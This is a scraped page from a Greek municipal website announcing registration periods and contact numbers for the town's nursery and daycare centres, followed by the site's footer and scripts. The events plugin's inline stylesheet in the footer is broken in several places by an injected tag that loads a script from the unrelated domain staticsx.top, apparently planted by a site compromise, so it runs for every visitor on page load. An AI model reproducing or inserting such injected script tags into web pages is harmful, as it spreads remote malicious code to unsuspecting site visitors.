<p>Οι γονείς μπορούν να προμηθευτούν τα έντυπα και τα δικαιολογητικά εγγραφής από τους παιδικούς σταθμούς, από το δημαρχιακό κατάστημα Αλιάρτου, από το δημοτικό κατάστημα Θεσπιέων, από την Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου (μόνο για τον βρεφονηπιακό σταθμό) και από την ιστοσελίδα του δήμου (<a href="http://www.aliartos.gov.gr">www.aliartos.gov.gr</a>) , ενώ η κατάθεση των αιτήσεων γίνεται αποκλειστικά στους σταθμούς που επιθυμούν να φιλοξενηθούν τα βρέφη και τα νήπια. Για να δείτε τις διαθέσιμες δομές του Δήμου μας κάντε κλικ <a href="http://www.aliartos.gov.gr/?attachment_id=4279" rel="attachment wp-att-4279">εδώ</a></p>
<p>Επίσης μπορείτε καθημερινά 10:00 – 14:00 να ενημερώνεστε είτε τηλεφωνικώς είτε αυτοπροσώπως:</p>
<ul>
<li><u>για το Βρεφονηπιακό Σταθμό στα κάτωθι σημεία και τηλέφωνα: </u></li>
</ul>
<p>Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου: 22680- 24.084</p>
<p>Βρεφονηπιακός Σταθμός Αλιάρτου: 22680 – 23.110</p>
<p>&nbsp;</p>
<ul>
<li><u>Όμοια και για τους Δημοτικούς Παιδικούς Σταθμούς: </u></li>
</ul>
<p>Δημαρχιακό Κατάστημα Αλιάρτου: 22683-50.235</p>
<p>Δημοτικός Παιδικός Σταθμός Αλιάρτου: 22680 – 22.430</p>
<p>Δημοτικός Παιδικός Σταθμός Δ.Δ. Μαυρομματίου – Θεσπιές: 22620 – 67.200</p>
<p>&nbsp;</p>
<p><strong> </strong><strong>           </strong><strong>Ο ΔΗΜΑΡΧΟΣ                                    Η ΠΡΟΕΔΡΟΣ</strong></p>
<p><strong>  ΑΛΙΑΡΤΟΥ – ΘΕΣΠΙΕΩΝ                      ΤΗΣ ΔΗΜΟΤΙΚΗΣ ΚΟΙΝΩΦΕΛΗΣ</strong></p>
<p><strong>                                                           ΕΠΙΧΕΙΡΗΣΗΣ ΑΛΙΑΡΤΟΥ (ΔΗΚΕΑΛ)</strong></p>
<p><strong>   ΝΤΑΣΙΩΤΗΣ ΓΕΩΡΓΙΟΣ                               ΤΣΙΩΛΗ ΣΤΑΥΡΟΥΛΑ</strong></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/4266/" data-a2a-title="Οι εγγραφές και επανεγγραφές στον βρεφονηπιακό σταθμό και στους δυο παιδικούς σταθμούς του Δήμου Αλιάρτου – Θεσπιέων αρχίζουν….από τις 18/5 έως τις 17/6 η υποβολή αιτήσεων"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F4266%2F&amp;linkname=%CE%9F%CE%B9%20%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%B5%CF%80%CE%B1%CE%BD%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%B2%CF%81%CE%B5%CF%86%CE%BF%CE%BD%CE%B7%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%20%CF%83%CF%84%CE%B1%CE%B8%CE%BC%CF%8C%20%CE%BA%CE%B1%CE%B9%20%CF%83%CF%84%CE%BF%CF%85%CF%82%20%CE%B4%CF%85%CE%BF%20%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%83%CF%84%CE%B1%CE%B8%CE%BC%CE%BF%CF%8D%CF%82%20%CF%84%CE%BF%CF%85%20%CE%94%CE%AE%CE%BC%CE%BF%CF%85%20%CE%91%CE%BB%CE%B9%CE%AC%CF%81%CF%84%CE%BF%CF%85%20%E2%80%93%20%CE%98%CE%B5%CF%83%CF%80%CE%B9%CE%AD%CF%89%CE%BD%20%CE%B1%CF%81%CF%87%CE%AF%CE%B6%CE%BF%CF%85%CE%BD%E2%80%A6.%CE%B1%CF%80%CF%8C%20%CF%84%CE%B9%CF%82%2018%2F5%20%CE%AD%CF%89%CF%82%20%CF%84%CE%B9%CF%82%2017%2F6%20%CE%B7%20%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE%20%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F4266%2F&amp;linkname=%CE%9F%CE%B9%20%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%B5%CF%80%CE%B1%CE%BD%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%B2%CF%81%CE%B5%CF%86%CE%BF%CE%BD%CE%B7%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%20%CF%83%CF%84%CE%B1%CE%B8%CE%BC%CF%8C%20%CE%BA%CE%B1%CE%B9%20%CF%83%CF%84%CE%BF%CF%85%CF%82%20%CE%B4%CF%85%CE%BF%20%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%83%CF%84%CE%B1%CE%B8%CE%BC%CE%BF%CF%8D%CF%82%20%CF%84%CE%BF%CF%85%20%CE%94%CE%AE%CE%BC%CE%BF%CF%85%20%CE%91%CE%BB%CE%B9%CE%AC%CF%81%CF%84%CE%BF%CF%85%20%E2%80%93%20%CE%98%CE%B5%CF%83%CF%80%CE%B9%CE%AD%CF%89%CE%BD%20%CE%B1%CF%81%CF%87%CE%AF%CE%B6%CE%BF%CF%85%CE%BD%E2%80%A6.%CE%B1%CF%80%CF%8C%20%CF%84%CE%B9%CF%82%2018%2F5%20%CE%AD%CF%89%CF%82%20%CF%84%CE%B9%CF%82%2017%2F6%20%CE%B7%20%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE%20%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F4266%2F&amp;linkname=%CE%9F%CE%B9%20%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%B5%CF%80%CE%B1%CE%BD%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%B2%CF%81%CE%B5%CF%86%CE%BF%CE%BD%CE%B7%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%20%CF%83%CF%84%CE%B1%CE%B8%CE%BC%CF%8C%20%CE%BA%CE%B1%CE%B9%20%CF%83%CF%84%CE%BF%CF%85%CF%82%20%CE%B4%CF%85%CE%BF%20%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%83%CF%84%CE%B1%CE%B8%CE%BC%CE%BF%CF%8D%CF%82%20%CF%84%CE%BF%CF%85%20%CE%94%CE%AE%CE%BC%CE%BF%CF%85%20%CE%91%CE%BB%CE%B9%CE%AC%CF%81%CF%84%CE%BF%CF%85%20%E2%80%93%20%CE%98%CE%B5%CF%83%CF%80%CE%B9%CE%AD%CF%89%CE%BD%20%CE%B1%CF%81%CF%87%CE%AF%CE%B6%CE%BF%CF%85%CE%BD%E2%80%A6.%CE%B1%CF%80%CF%8C%20%CF%84%CE%B9%CF%82%2018%2F5%20%CE%AD%CF%89%CF%82%20%CF%84%CE%B9%CF%82%2017%2F6%20%CE%B7%20%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE%20%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div>
						
												
												
						<!-- Comments Area -->
						


					</div>
                </div>
                                
            </div>
        	        </div>
    </div>
</section>
<!--End blog area--> 


	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>20 Ιανουαρίου 2026, 1:19 μμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/07.gif' alt='Overcast' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Πρόβλεψη<br />7&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: -2&deg;C</div>
<div>Πίεση: 1032 mb</div>
<div>Υγρασία: 78%</div>
<div>Άνεμοι: 2.9 m/s NNW</div>
<div>Ριπές ανέμου: 8.1 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">2.5mm</span> /<span class="wp-forecast-precipProb">58%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
<div>Ανατολή: 7:41 am</div>
<div>Ηλιοβασίλεμα: 5:35 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0e04d42c11","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4266","zoom_connection_check_nonce":"8e3aa1b37f","ticket_status_nonce":"501bfe8287","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei 